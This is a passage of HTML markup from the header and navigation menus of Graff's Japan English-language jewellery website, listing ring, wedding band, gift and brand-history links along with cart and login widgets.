                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/jp-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/jp-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/jp-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/jp-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/jp-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/jp-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-en/gifts.html">Discover all Gifts</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="0120 667 687" href="tel:0120 667 687">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">0120 667 687</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/jp-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/jp-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/jp-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/jp-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="JP" data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/jp-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/jp-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/jp-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

    

    

    <div class="b-cart-error js-cart-error" tabindex="0">
    
</div>


    <div class="b-page-heading m-border-bottom--m">
